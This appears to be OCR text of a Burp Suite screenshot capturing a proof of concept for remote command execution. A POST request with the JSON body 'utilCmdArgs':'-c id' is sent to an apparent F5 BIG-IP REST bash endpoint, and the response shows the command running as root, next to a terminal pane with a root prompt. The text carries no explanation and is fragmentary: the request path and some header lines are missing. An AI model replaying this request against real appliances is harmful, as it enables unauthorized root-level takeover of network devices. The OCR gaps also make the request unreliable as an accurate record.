 1 × 2 × 3 × 4 × 6 × 5 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: https://192.168.0.107 ?
Request
Pretty Raw \n Actions
1 POST HTTP/1.1
2 Host: 192.168.0.107
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6
9 Content-Length: 42
10 Content-Type: application/json
11
12 {
"utilCmdArgs":"-c id",
"command":"run"
}
vm [Running]
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tmm: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 127.1.1.254 netmask 255.255.255.0 broadcast 127.1.1.255
inet6 fe80::298:76ff:fe54:3210 prefixlen 64 scopeid 0x20<link>
inet6 fc00:f5::1 prefixlen 64 scopeid 0x0<global>
ether 00:98:76:54:32:10 txqueuelen 1000 (Ethernet)
RX packets 15165 bytes 830999 (811.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 18719 bytes 11734839 (11.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tmm_bp: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 127.20.0.254 netmask 255.255.0.0 broadcast 127.20.255.255
inet6 fe80::1:23ff:fe45:fe prefixlen 64 scopeid 0x20<link>
ether 02:01:23:45:00:fe txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 360 (360.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[root@localhost:NO LICENSE:Standalone] config # id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfi
ned_t:s0-s0:c0.c1023
[root@localhost:NO LICENSE:Standalone] config #
Left ⌘
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Mar 2021 09:38:37 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 167
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self' 'unsafe-inline' 'unsafe-eval' data: bl
17 Connection: close
18
19 {
"kind":"tm:util:bash:runstate",
"utilCmdArgs":"-c id",
"command":"run",
"commandResult":"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r
}
INSPECTOR